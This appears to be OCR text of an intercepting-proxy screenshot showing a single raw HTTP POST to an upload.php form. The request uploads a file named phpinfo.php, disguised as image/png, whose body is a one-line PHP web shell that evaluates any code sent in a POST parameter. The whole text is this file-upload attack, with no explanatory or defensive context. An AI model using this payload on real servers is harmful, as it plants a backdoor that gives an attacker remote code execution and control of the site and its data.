 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://192.5.12.4/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: multipart/form-data; boundary=---------------------------7e2eb3520272
Accept-Encoding: gzip, deflate
Host: 192.5.12.4
Content-Length: 453
Pragma: no-cache
Connection: close
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="uploaded"; filename="C:\Users\xf0rk\Desktop\phpinfo.php"
Content-Type: image/png
<?php @eval($_POST['jb3tes1']);?>
-----------------------------7e2eb3520272
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------7e2eb3520272--